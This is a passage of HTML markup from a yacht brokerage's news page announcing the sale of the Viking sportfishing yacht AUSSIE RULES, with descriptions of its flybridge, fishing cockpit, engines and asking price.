                        /media-library/media/burgess/zz-ml1/editorial/news/aussie%20rules%20sale%2022/vb1965221_aussie_rules_web-8.jpg?width=860&amp;height=646&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241010 860w,
                        /media-library/media/burgess/zz-ml1/editorial/news/aussie%20rules%20sale%2022/vb1965221_aussie_rules_web-8.jpg?width=1290&amp;height=969&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241010 1290w,
                        /media-library/media/burgess/zz-ml1/editorial/news/aussie%20rules%20sale%2022/vb1965221_aussie_rules_web-8.jpg?width=647&amp;height=431&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241010 647w,
                        /media-library/media/burgess/zz-ml1/editorial/news/aussie%20rules%20sale%2022/vb1965221_aussie_rules_web-8.jpg?width=1294&amp;height=862&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241010 1294w,
                        /media-library/media/burgess/zz-ml1/editorial/news/aussie%20rules%20sale%2022/vb1965221_aussie_rules_web-8.jpg?width=1941&amp;height=1293&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241010 1941w,
                        /media-library/media/burgess/zz-ml1/editorial/news/aussie%20rules%20sale%2022/vb1965221_aussie_rules_web-8.jpg?width=872&amp;height=584&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241010 872w,
                        /media-library/media/burgess/zz-ml1/editorial/news/aussie%20rules%20sale%2022/vb1965221_aussie_rules_web-8.jpg?width=1744&amp;height=1168&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241010 1744w,
                        /media-library/media/burgess/zz-ml1/editorial/news/aussie%20rules%20sale%2022/vb1965221_aussie_rules_web-8.jpg?width=2616&amp;height=1752&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241010 2616w"
                 width="872" height="584" alt="Aft of the enclosed bridge lounge there is lounge seating and a helm station" loading="lazy" sizes="(max-width: 1199px) 647px, (min-width: 1200px) 872px">

            <figcaption class="i-image__figcaption">
                Aft of the enclosed bridge lounge there is lounge seating and a helm station
            </figcaption>
    </figure>
</div>
    






    <div class="rich-text loading">
    <p id="isPasted">The flybridge offers quiet and protected cruising in any weather to reach those uncharted fishing destinations. Aft of the helm station is a sky lounge with a comfortable seating area surrounded by panoramic views. The flybridge aft offers an additional helm station with outriggers and additional rod holders.</p>
</div>

    






<div class="i-image loading">
    <figure class="i-image__figure">
            <img class="i-image__img media-fit"
                 src="/media-library/media/burgess/zz-ml1/editorial/news/aussie%20rules%20sale%2022/vb1965228_aussie_rules_web-3.jpg?width=872&amp;height=584&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241010"
                 srcset="
                        /media-library/media/burgess/zz-ml1/editorial/news/aussie%20rules%20sale%2022/vb1965228_aussie_rules_web-3.jpg?width=430&amp;height=323&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241010 430w,
                        /media-library/media/burgess/zz-ml1/editorial/news/aussie%20rules%20sale%2022/vb1965228_aussie_rules_web-3.jpg?width=860&amp;height=646&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241010 860w,
                        /media-library/media/burgess/zz-ml1/editorial/news/aussie%20rules%20sale%2022/vb1965228_aussie_rules_web-3.jpg?width=1290&amp;height=969&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241010 1290w,
                        /media-library/media/burgess/zz-ml1/editorial/news/aussie%20rules%20sale%2022/vb1965228_aussie_rules_web-3.jpg?width=647&amp;height=431&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241010 647w,
                        /media-library/media/burgess/zz-ml1/editorial/news/aussie%20rules%20sale%2022/vb1965228_aussie_rules_web-3.jpg?width=1294&amp;height=862&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241010 1294w,
                        /media-library/media/burgess/zz-ml1/editorial/news/aussie%20rules%20sale%2022/vb1965228_aussie_rules_web-3.jpg?width=1941&amp;height=1293&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241010 1941w,
                        /media-library/media/burgess/zz-ml1/editorial/news/aussie%20rules%20sale%2022/vb1965228_aussie_rules_web-3.jpg?width=872&amp;height=584&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241010 872w,
                        /media-library/media/burgess/zz-ml1/editorial/news/aussie%20rules%20sale%2022/vb1965228_aussie_rules_web-3.jpg?width=1744&amp;height=1168&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241010 1744w,
                        /media-library/media/burgess/zz-ml1/editorial/news/aussie%20rules%20sale%2022/vb1965228_aussie_rules_web-3.jpg?width=2616&amp;height=1752&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241010 2616w"
                 width="872" height="584" alt="The teak-decked fishing cockpit, where all the action happens, and open-air dining just up the steps" loading="lazy" sizes="(max-width: 1199px) 647px, (min-width: 1200px) 872px">

            <figcaption class="i-image__figcaption">
                The teak-decked fishing cockpit, where all the action happens, and open-air dining just up the steps
            </figcaption>
    </figure>
</div>
    






    <div class="rich-text loading">
    <p>AUSSIE RULES’ main deck fishing cockpit is suited for serious tournament anglers, while the upper-level mezzanine allows for guests to get in on the action from afar. This area is equipped with a built-in BBQ and al fresco dining area, with steps leading down to the fishing cockpit on both sides.</p>
</div>

    






<div class="i-image loading">
    <figure class="i-image__figure">
            <img class="i-image__img media-fit"
                 src="/media-library/media/burgess/zz-ml1/editorial/news/aussie%20rules%20sale%2022/smallpodvb1965227_aussie_rules_web-2.jpg?width=872&amp;height=584&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241010"
                 srcset="
                        /media-library/media/burgess/zz-ml1/editorial/news/aussie%20rules%20sale%2022/smallpodvb1965227_aussie_rules_web-2.jpg?width=430&amp;height=323&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241010 430w,
                        /media-library/media/burgess/zz-ml1/editorial/news/aussie%20rules%20sale%2022/smallpodvb1965227_aussie_rules_web-2.jpg?width=860&amp;height=646&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241010 860w,
                        /media-library/media/burgess/zz-ml1/editorial/news/aussie%20rules%20sale%2022/smallpodvb1965227_aussie_rules_web-2.jpg?width=1290&amp;height=969&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241010 1290w,
                        /media-library/media/burgess/zz-ml1/editorial/news/aussie%20rules%20sale%2022/smallpodvb1965227_aussie_rules_web-2.jpg?width=647&amp;height=431&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241010 647w,
                        /media-library/media/burgess/zz-ml1/editorial/news/aussie%20rules%20sale%2022/smallpodvb1965227_aussie_rules_web-2.jpg?width=1294&amp;height=862&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241010 1294w,
                        /media-library/media/burgess/zz-ml1/editorial/news/aussie%20rules%20sale%2022/smallpodvb1965227_aussie_rules_web-2.jpg?width=1941&amp;height=1293&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241010 1941w,
                        /media-library/media/burgess/zz-ml1/editorial/news/aussie%20rules%20sale%2022/smallpodvb1965227_aussie_rules_web-2.jpg?width=872&amp;height=584&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241010 872w,
                        /media-library/media/burgess/zz-ml1/editorial/news/aussie%20rules%20sale%2022/smallpodvb1965227_aussie_rules_web-2.jpg?width=1744&amp;height=1168&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241010 1744w,
                        /media-library/media/burgess/zz-ml1/editorial/news/aussie%20rules%20sale%2022/smallpodvb1965227_aussie_rules_web-2.jpg?width=2616&amp;height=1752&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241010 2616w"
                 width="872" height="584" alt="She has a top speed of 36 knots" loading="lazy" sizes="(max-width: 1199px) 647px, (min-width: 1200px) 872px">

            <figcaption class="i-image__figcaption">
                She has a top speed of 36 knots
            </figcaption>
    </figure>
</div>
    






    <div class="rich-text loading">
    <p id="isPasted">Powered by twin MTU 2,635hp engines, AUSSIE RULES cruises at 30 knots and has a top speed of 36 knots. With a range of 616nm, new fishing grounds await your discovery.</p><p>We are very pleased to bring this exceptional sportfishing yacht to market with an asking price of USD 9,950,000. AUSSIE RULES is lying in Palm Beach where inspection can easily be arranged. Please <a data-cke-saved-href="/en/enquiry" href="/en/enquiry">contact your Burgess broker</a> for more detail.</p><p><br></p>
</div>

    






    <div class="rich-text loading">
    <p>To find out more about Burgess’ <a href="/en/buy-a-yacht/yachts-for-sale">yachts for sale</a> and <a href="/en/charter-a-yacht/yachts-for-charter">yachts for charter</a>, please <a href="/en/meet-the-team">contact a Burgess broker</a>. Alternatively, get in touch with one of our offices directly: <a href="/en/locations/london">London</a>, <a href="/en/locations/monaco">Monaco</a>, <a href="/en/locations/new-york">New York</a>, <a href="/en/locations/miami">Miami</a>, <a href="/en/locations/singapore">Singapore</a> or <a href="/en/locations">all other locations</a>.</p><p><em>- Yachts, prices and availability are correct at the time of publication.</em></p>
</div>

    


    </div>
</div>
    




    
    <div class="c-list loading">
        <div class="c-list__wrap">
            <div class="c-list__title">
                Categories
            </div>
            <ul class="c-list__list">
                    <li class="c-list__list-item"><a href="/en/editorial/all/buy-a-yacht">Buy a yacht</a></li>
                    <li class="c-list__list-item"><a href="/en/editorial/all?cat=48">New sales yacht</a></li>
                    <li class="c-list__list-item"><a href="/en/editorial/all?cat=47">News</a></li>
            </ul>
        </div>
    </div>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": ["Article", "BlogPosting"],
        "mainEntityOfPage": {
            "@type": "WebPage",
            "url": "https://www.burgessyachts.com/en/editorial/news/aussie-rules-is-for-sale"
        },
        "headline": "AUSSIE RULES is for sale.",
        "articleBody": "We are delighted to announce the appointment of Burgess as Central Agent for the sale of the 28.4m Viking sportfishing yacht AUSSIE RULES, with an asking price of USD 9,950,000",
        "articleSection": "",
        "inLanguage": "en-GB",
        "image": [
            "https://www.burgessyachts.com/media-library/media/burgess/zz-ml1/editorial/news/aussie%20rules%20sale%2022/smallpodvb1965227_aussie_rules_web-2.jpg?format=webp&amp;quality=60&amp;v=202307241010"
        ],
        "datePublished": "23/03/2022 00:00:00",
        "dateModified": "23/03/2022 00:00:00",
        "author": {
            "@type": "Person",
            "name": "Burgess Yachts"
        },
        "publisher": {
            "@type": "Organization",
            "name": "Burgess Yachts",
            "url": "https://www.burgessyachts.com/",
            "logo": {
                "@type": "ImageObject",
                "url": "https://www.burgessyachts.com/apple-touch-icon-180x180.png"
            }
        }
    }
</script>


    <div class="sub-footer loading" data-ktc-search-exclude>
    <div class="sub-footer-content">

            <nav>
                <h2 class="sub-footer-title sub-footer-title--basic und-title">Explore more</h2>
                <div class="sub-footer-list">
                        <a href="/en/editorial/news" class="sub-footer__l">News</a>
                        <a href="/en/editorial/boat-shows-events" class="sub-footer__l">Yacht shows</a>
                        <a href="/en/editorial/superyacht-videos" class="sub-footer__l">Video</a>
                        <a href="/en/editorial/360-virtual-yacht-tours" class="sub-footer__l">360 tours</a>
                </div>
            </nav>

            <div>
                <h2 class="sub-footer-title und-title">Latest stories</h2>
                    <article>
                        <a href="/en/editorial/news/new-to-the-charter-fleet" class="sub-footer__i-l">
                            <img src="/media-library/media/burgess/yachts/kogo%2000005918/kogo_00005918_vb5592326.jpeg?width=64&amp;height=64&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202601221040" srcset="/media-library/media/burgess/yachts/kogo%2000005918/kogo_00005918_vb5592326.jpeg?width=64&amp;height=64&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202601221040, /media-library/media/burgess/yachts/kogo%2000005918/kogo_00005918_vb5592326.jpeg?width=128&amp;height=128&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202601221040 x2" alt="" height="64" width="64" loading="lazy">
                            New to the charter fleet
                        </a>
                    </article>
                    <article>
                        <a href="/en/editorial/news/new-build-deliveries" class="sub-footer__i-l">
                            <img src="/media-library/media/burgess/campaigns/build%20a%20yacht/stardust_00009220_vb1834555.jpg?width=64&amp;height=64&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202601221214" srcset="/media-library/media/burgess/campaigns/build%20a%20yacht/stardust_00009220_vb1834555.jpg?width=64&amp;height=64&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202601221214, /media-library/media/burgess/campaigns/build%20a%20yacht/stardust_00009220_vb1834555.jpg?width=128&amp;height=128&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202601221214 x2" alt="" height="64" width="64" loading="lazy">
                            Our ultimate shortlist: Top new builds for 2026-2027
                        </a>
                    </article>
                    <article>
                        <a href="/en/editorial/news/get-the-charter-you-want" class="sub-footer__i-l">
                            <img src="/media-library/media/burgess/yachts/asani%2010001549/asani_10001549_vb5303487.jpg?width=64&amp;height=64&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202601211026" srcset="/media-library/media/burgess/yachts/asani%2010001549/asani_10001549_vb5303487.jpg?width=64&amp;height=64&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202601211026, /media-library/media/burgess/yachts/asani%2010001549/asani_10001549_vb5303487.jpg?width=128&amp;height=128&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202601211026 x2" alt="" height="64" width="64" loading="lazy">
                            Last-minute winter availability
                        </a>
                    </article>
            </div>
            <div>
                <h2 class="sub-footer-title und-title">Upcoming events</h2>
                    <article>
                        <a href="/en/editorial/boat-shows-events/miami-yacht-show" class="sub-footer__i-l">
                            <img src="/media-library/media/burgess/events/miami%20boat%20show/mibs25-0769.jpeg?width=64&amp;height=64&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202601051025" srcset="/media-library/media/burgess/events/miami%20boat%20show/mibs25-0769.jpeg?width=64&amp;height=64&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202601051025, /media-library/media/burgess/events/miami%20boat%20show/mibs25-0769.jpeg?width=128&amp;height=128&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202601051025 x2" alt="" loading="lazy">
                            Miami International Boat Show
                        </a>
                    </article>
            </div>
    </div>
</div>




    </main>
    
        
<div class="n-letter loading" data-ktc-search-exclude>
    <div class="n-letter__inner">
        <div class="n-letter__inner-text">
            <h2 class="n-letter__title">Sign up to our newsletter</h2>
                <p class="n-letter__subtitle">for all the latest news, information and offers</p>
        </div>
        <form class="n-letter__form" data-ajax="manual">
                <div>
                    <label for="nletteremail" class="n-letter__label">Enter your email address</label>
                    <input type="email"
                           name="Email"
                           id="nletteremail"
                           placeholder="Enter your email address"
                           data-val="true"
                           data-val-required="An email address is required"
                           data-val-email="Please provide a valid email"
                           class="n-letter__input">
                    <span data-valmsg-for="Email" data-valmsg-replace="true"></span>
                </div>
                <button type="submit" class="n-letter__button" aria-label="Submit newsletter form">
                    <svg class="n-letter__icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
        </form>
    </div>
</div>

<dialog class="standard-dialog" data-newsletter-dialog aria-labelledby="n-letter:dialog" id="n-letter:dialog" data-standard-dialog>
    <div class="standard-dialog__main">
        <button data-close aria-label="close newsletter signup modal" class="standard-dialog__close">
            <svg><use href="#svg-close"></use></svg>
        </button>
        <h2 class="standard-dialog__title">Stay in the loop</h2>
        <p>Subscribe to our newsletter for all the latest news, information and offers</p>

        <div id="nwsltrSignupForm">
    <form method="post" data-ajax="auto" data-ajax-mode="update" data-ajax-update="#nwsltrSignupForm" action="/api/newsletter-signup">
        <div>
            <label for="Email">Email address</label>
            <input type="email" data-val="true" data-val-email="Please provide a valid email address" data-val-required="An email address is required" id="Email" name="Email" placeholder="Enter email" value="" />
            <span class="field-validation-valid" data-valmsg-for="Email" data-valmsg-replace="true"></span>
        </div>

        <div class="standard-dialog__first-last">
            <div>
                <label for="FirstName">First name</label>
                <input type="text" data-val="true" data-val-required="A first name is required" id="FirstName" name="FirstName" placeholder="Enter first name" value="">
                <span class="field-validation-valid" data-valmsg-for="FirstName" data-valmsg-replace="true"></span>
            </div>

            <div>
                <label for="LastName">Last name</label>
                <input type="text" data-val="true" data-val-required="A last name is required" id="LastName" name="LastName" placeholder="Enter last name" value="">
                <span class="field-validation-valid" data-valmsg-for="LastName" data-valmsg-replace="true"></span>
            </div>
        </div>

        <h3 class="standard-dialog__section-title">What would you like to hear about?</h3>
        <ul class="standard-dialog__cbx-list">
            <li class="s-dialog__filter">
                <input type="checkbox" name="EmailType" value="charter-mailing" id="charter-mailing" data-val="true" data-val-required="An email type is required">
                <label for="charter-mailing">Chartering a yacht</label>
            </li>
            <li class="s-dialog__filter">
                <input type="checkbox" name="EmailType" value="sales-mailing" id="sales-mailing" data-val="true" data-val-required="An email type is required">
                <label for="sales-mailing">Buying or selling a yacht</label>
            </li>
            <li class="s-dialog__filter">
                <input type="checkbox" name="EmailType" value="build-mailing" id="build-mailing" data-val="true" data-val-required="An email type is required">
                <label for="build-mailing">Building a yacht</label>
            </li>
            <li class="s-dialog__filter">
                <input type="checkbox" name="EmailType" value="general-mailing" id="general-mailing" data-val="true" data-val-required="An email type is required">
                <label for="general-mailing">General superyacht news</label>
            </li>
        </ul>
        <span class="field-validation-valid" data-valmsg-for="EmailType" data-valmsg-replace="true"></span>


        <div class="standard-dialog__policy"><p>In order to understand how we use and protect your personal information, please read our <a href="/en/privacy-policy">privacy policy</a>.</p>
</div>

        <div>
            <input type="hidden" data-sitekey="FCMRSNHS49G9630L" data-val="true" data-val-friendly-captcha="Recaptcha validation failed" data-val-required="The Recaptcha field is required." id="Recaptcha" name="Recaptcha" value="" />
            <span class="field-validation-valid" data-valmsg-for="Recaptcha" data-valmsg-replace="true"></span>
        </div>

        <button class="btn btn--primary standard-dialog__submit" type="submit">Send</button>
    </form>
</div>
    </div>
</dialog>
    
    <footer data-ktc-search-exclude>

        
            
<div class="footer-container footer__upper">
    <div class="footer__upper-accordions">
            <div class="accordion" data-allow-multiple="">
                <details class="accordion__item" id="footer-menu-Charter">
                    <summary class="accordion__summary footer-menu__title">Charter<svg class="accordion__summary-svg"><use xlink:href="#svg-arrow-right"></use></svg></summary>
                    <div class="accordion__content">
                        <div class="footer-menu__list">
                                    <a class="footer-menu__link" href="/en/charter-a-yacht/yachts-for-charter">Yachts for charter</a>
                                    <a class="footer-menu__link" href="/en/charter-a-yacht/destinations">Destinations</a>
                                    <a class="footer-menu__link" href="/en/charter-a-yacht/inspiration">Inspiring charter ideas</a>
                                    <a class="footer-menu__link" href="/en/charter-a-yacht/charter-faqs">Charter FAQs</a>
                                    <a class="footer-menu__link" href="/en/meet-the-team/charter">Meet the Charter team</a>
                        </div>
                    </div>
                </details>
            </div>
            <div class="accordion" data-allow-multiple="">
                <details class="accordion__item" id="footer-menu-Buy">
                    <summary class="accordion__summary footer-menu__title">Buy<svg class="accordion__summary-svg"><use xlink:href="#svg-arrow-right"></use></svg></summary>
                    <div class="accordion__content">
                        <div class="footer-menu__list">
                                    <a class="footer-menu__link" href="/en/buy-a-yacht/yachts-for-sale">Yachts for sale</a>
                                    <a class="footer-menu__link" href="/en/editorial/news/virtual-yacht-experiences">Virtual yacht experiences</a>
                                    <a class="footer-menu__link" href="/en/buy-a-berth/berths-for-sale">Berths for sale</a>
                                    <a class="footer-menu__link" href="/en/meet-the-team/brokerage">Meet the Brokerage team</a>
                        </div>
                    </div>
                </details>
            </div>
            <div class="accordion" data-allow-multiple="">
                <details class="accordion__item" id="footer-menu-Sell">
                    <summary class="accordion__summary footer-menu__title">Sell<svg class="accordion__summary-svg"><use xlink:href="#svg-arrow-right"></use></svg></summary>
                    <div class="accordion__content">
                        <div class="footer-menu__list">
                                    <a class="footer-menu__link" href="https://www.burgessyachts.com/en/sell-a-yacht#sold-yachts">Recently sold yachts</a>
                                    <a class="footer-menu__link" href="/en/yacht-owner-services/yacht-marketing">Yacht marketing</a>
                                    <a class="footer-menu__link" href="/en/meet-the-team/brokerage">Meet the Brokerage team</a>
                        </div>
                    </div>
                </details>
            </div>
            <div class="accordion" data-allow-multiple="">
                <details class="accordion__item" id="footer-menu-Build">
                    <summary class="accordion__summary footer-menu__title">Build<svg class="accordion__summary-svg"><use xlink:href="#svg-arrow-right"></use></svg></summary>
                    <div class="accordion__content">
                        <div class="footer-menu__list">
                                    <a class="footer-menu__link" href="/en/build-a-yacht/technical-services">Technical services</a>
                                    <a class="footer-menu__link" href="/en/build-a-yacht/shipyards">Shipyards</a>
                                    <a class="footer-menu__link" href="/en/build-a-yacht/delivered-yachts">Delivered yachts</a>
                                    <a class="footer-menu__link" href="/en/meet-the-team/technical-services">Meet the Technical Services team</a>
                        </div>
                    </div>
                </details>
            </div>
            <div class="accordion" data-allow-multiple="">
                <details class="accordion__item" id="footer-menu-Management">
                    <summary class="accordion__summary footer-menu__title">Management<svg class="accordion__summary-svg"><use xlink:href="#svg-arrow-right"></use></svg></summary>
                    <div class="accordion__content">
                        <div class="footer-menu__list">
                                    <a class="footer-menu__link" href="/en/yacht-owner-services/yacht-management">Yacht management</a>
                                    <a class="footer-menu__link" href="/en/yacht-owner-services/charter-management">Charter management</a>
                                    <a class="footer-menu__link" href="/en/meet-the-team/yacht-management">Meet the Yacht Management team</a>
                        </div>
                    </div>
                </details>
            </div>
    </div>
    <div class="footer-grid">
            <div class="footer-col">
                <div class="footer-menu">
                    <div class="footer-menu__title">Charter</div>
                    <div class="footer-menu__list">
                                <a class="footer-menu__link" href="/en/charter-a-yacht/yachts-for-charter">Yachts for charter</a>
                                <a class="footer-menu__link" href="/en/charter-a-yacht/destinations">Destinations</a>
                                <a class="footer-menu__link" href="/en/charter-a-yacht/inspiration">Inspiring charter ideas</a>
                                <a class="footer-menu__link" href="/en/charter-a-yacht/charter-faqs">Charter FAQs</a>
                                <a class="footer-menu__link" href="/en/meet-the-team/charter">Meet the Charter team</a>
                    </div>
                </div>
            </div>
            <div class="footer-col">
                <div class="footer-menu">
                    <div class="footer-menu__title">Buy</div>
                    <div class="footer-menu__list">
                                <a class="footer-menu__link" href="/en/buy-a-yacht/yachts-for-sale">Yachts for sale</a>
                                <a class="footer-menu__link" href="/en/editorial/news/virtual-yacht-experiences">Virtual yacht experiences</a>
                                <a class="footer-menu__link" href="/en/buy-a-berth/berths-for-sale">Berths for sale</a>
                                <a class="footer-menu__link" href="/en/meet-the-team/brokerage">Meet the Brokerage team</a>
                    </div>
                </div>
            </div>
            <div class="footer-col">
                <div class="footer-menu">
                    <div class="footer-menu__title">Sell</div>
                    <div class="footer-menu__list">
                                <a class="footer-menu__link" href="https://www.burgessyachts.com/en/sell-a-yacht#sold-yachts">Recently sold yachts</a>
                                <a class="footer-menu__link" href="/en/yacht-owner-services/yacht-marketing">Yacht marketing</a>
                                <a class="footer-menu__link" href="/en/meet-the-team/brokerage">Meet the Brokerage team</a>
                    </div>
                </div>
            </div>
            <div class="footer-col">
                <div class="footer-menu">
                    <div class="footer-menu__title">Build</div>
                    <div class="footer-menu__list">
                                <a class="footer-menu__link" href="/en/build-a-yacht/technical-services">Technical services</a>
                                <a class="footer-menu__link" href="/en/build-a-yacht/shipyards">Shipyards</a>
                                <a class="footer-menu__link" href="/en/build-a-yacht/delivered-yachts">Delivered yachts</a>
                                <a class="footer-menu__link" href="/en/meet-the-team/technical-services">Meet the Technical Services team</a>
                    </div>
                </div>
            </div>
            <div class="footer-col">
                <div class="footer-menu">
                    <div class="footer-menu__title">Management</div>
                    <div class="footer-menu__list">
                                <a class="footer-menu__link" href="/en/yacht-owner-services/yacht-management">Yacht management</a>
                                <a class="footer-menu__link" href="/en/yacht-owner-services/charter-management">Charter management</a>
                                <a class="footer-menu__link" href="/en/meet-the-team/yacht-management">Meet the Yacht Management team</a>
                    </div>
                </div>
            </div>
    </div>
</div>
            
<div class="footer-container footer__lower">
    <div class="footer-grid">
            <div class="footer-col footer-col--span-2">
                    <div class="footer-menu">
                        <div class="footer-menu__title">Our offices</div>
                        <div class="footer-menu__content">
                                        <a class="footer-menu__link" href="/en/locations/london">London</a>
                                        <a class="footer-menu__link" href="/en/locations/monaco">Monaco</a>
                                        <a class="footer-menu__link" href="/en/locations/new-york">New York</a>
                                        <a class="footer-menu__link" href="/en/locations/miami">Miami</a>
                                        <a class="footer-menu__link" href="/en/locations/dubai">Dubai</a>
                                        <a class="footer-menu__link" href="/en/locations/hong-kong">Hong Kong</a>
                                        <a class="footer-menu__link" href="/en/locations/beverly-hills">Beverly Hills</a>
                                        <a class="footer-menu__link" href="/en/locations/palma">Palma</a>
                                        <a class="footer-menu__link" href="/en/locations/athens">Athens</a>
                                        <a class="footer-menu__link" href="/en/locations/singapore">Singapore</a>
                                        <a class="footer-menu__link" href="/en/locations/phuket">Phuket</a>
                                        <a class="footer-menu__link" href="/en/locations/tokyo">Tokyo</a>
                                        <a class="footer-menu__link" href="/en/locations/sydney">Sydney</a>
                                        <a class="footer-menu__link" href="/en/locations/mumbai">Mumbai</a>
                                        <a class="footer-menu__link" href="/en/locations/shanghai">Shanghai</a>
                                        <a class="footer-menu__link" href="/en/locations/rio-de-janeiro">Rio de Janeiro</a>
                                        <a class="footer-menu__link" href="/en/locations/aspen">Aspen</a>
                                        <a class="footer-menu__link" href="/en/locations/guernsey">Guernsey</a>
                                        <a class="footer-menu__link" href="/en/locations/palm-beach">Palm Beach</a>
                        </div>
                    </div>
            </div>
            <div class="footer-col footer-col--span-1">
                    <div class="footer-menu">
                        <div class="footer-menu__title">Useful links</div>
                        <div class="footer-menu__content">
                                        <a class="footer-menu__link" href="/en/about-us">About us</a>
                                        <a class="footer-menu__link" href="/en/about-us/sustainability">Sustainability</a>
                                        <a class="footer-menu__link" href="/en/office-vacancies">Careers</a>
                                        <a class="footer-menu__link" href="/en/about-us/press-centre">Press centre</a>
                        </div>
                    </div>
                    <div class="footer-menu">
                        <div class="footer-menu__title">Yachting news</div>
                        <div class="footer-menu__content">
                                        <a class="footer-menu__link" href="/en/editorial">Editorial</a>
                                        <a class="footer-menu__link" href="/en/editorial/news">News</a>
                                        <a class="footer-menu__link" href="/en/editorial/boat-shows-events">Boat shows &amp; events</a>
                        </div>
                    </div>
            </div>
            <div class="footer-col footer-col--span-2">
                    <div class="footer-menu">
                        <div class="footer-menu__title">Popular yacht charter destinations</div>
                        <div class="footer-menu__content">
                                        <div class="footer-sub-menu">
                                            <a class="footer-menu__list-title footer-menu__list-title--link" href="/en/charter-a-yacht/destinations">Caribbean &amp; The Americas</a>
                                            <div class="footer-menu__list">
                                                    <a class="footer-menu__link" href="/en/charter-a-yacht/destinations/caribbean">Caribbean</a>
                                                    <a class="footer-menu__link" href="/en/charter-a-yacht/destinations/bahamas">The Bahamas</a>
                                            </div>
                                        </div>
                                        <div class="footer-sub-menu">
                                            <a class="footer-menu__list-title footer-menu__list-title--link" href="/en/charter-a-yacht/destinations">Rest of the world</a>
                                            <div class="footer-menu__list">
                                                    <a class="footer-menu__link" href="/en/charter-a-yacht/destinations/maldives">Maldives</a>
                                            </div>
                                        </div>
                                        <div class="footer-sub-menu">
                                            <a class="footer-menu__list-title footer-menu__list-title--link" href="/en/charter-a-yacht/destinations">Europe</a>
                                            <div class="footer-menu__list">
                                                    <a class="footer-menu__link" href="/en/charter-a-yacht/destinations/mediterranean">Mediterranean</a>
                                            </div>
                                        </div>
                        </div>
                    </div>
            </div>
    </div>
</div>
        

        <div class="b-footer loading">
            <div class="b-footer__lang">
                
                    <div class="lang-sel">
    <span>Language:</span>
            <span class="lang-sel__item lang-sel__item--current">en</span>
                <a href="/fr/editorial/news/aussie-rules-is-for-sale" lang="fr" class="lang-sel__item">fr</a>
</div>
                
            </div>
            
                
<div class="b-footer__social">
        <a href="https://www.facebook.com/BurgessYachts/" class="s-link" aria-label="navigate to the Burgess Facebook account." rel="noopener noreferrer" target="_blank">
            <svg class="s-link__icon">
                <use href="#svg-facebook"></use>
            </svg>
        </a>
        <a href="https://www.instagram.com/burgessyachts/" class="s-link" aria-label="navigate to the Burgess Instagram account." rel="noopener noreferrer" target="_blank">
            <svg class="s-link__icon">
                <use href="#svg-instagram"></use>
            </svg>
        </a>
        <a href="https://www.linkedin.com/company/burgess%E2%80%8Eyachts/" class="s-link" aria-label="navigate to the Burgess LinkedIn account." rel="noopener noreferrer" target="_blank">
            <svg class="s-link__icon">
                <use href="#svg-linkedin"></use>
            </svg>
        </a>
        <a href="https://www.youtube.com/user/BURGESSsuperyachts" class="s-link" aria-label="navigate to the Burgess Youtube account." rel="noopener noreferrer" target="_blank">
            <svg class="s-link__icon">
                <use href="#svg-youtube"></use>
            </svg>
        </a>
</div>
            
            
                
<div class="b-footer__nav">
        <a href="/en/privacy-policy" class="b-footer__nav-link">Privacy policy</a>
        <a href="/en/sitemap" class="b-footer__nav-link">Sitemap</a>
        <a href="/en/terms-of-use" class="b-footer__nav-link">Terms of use</a>
    <span>&copy; 2026</span>
</div>
            
        </div>
    </footer>
    <div id="burgess-menu" class="offcanvas loading" data-offcanvas data-overlay data-ktc-search-exclude data-label="main menu">
    <div class="mm">
        <div class="mm__header">
            <button data-close class="s-head-nav__link s-head-nav__link--i" aria-label="Close the menu">
                <svg class="s-head-nav-icon">
                    <use href="#svg-close"></use>
                </svg>
            </button>
            
                    <div class="lang-sel">
    <span>Language:</span>
            <span class="lang-sel__item lang-sel__item--current">en</span>
                <a href="/fr/editorial/news/aussie-rules-is-for-sale" lang="fr" class="lang-sel__item">fr</a>
</div>
                
        </div>

        
        
<nav class="mm__nav">
            <div class="mm__nav-row">
                <button class="mm__nav-button" aria-label="Open sub navigation" data-offcanvas-toggle='5553'>
                    <svg class="mm__nav-icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
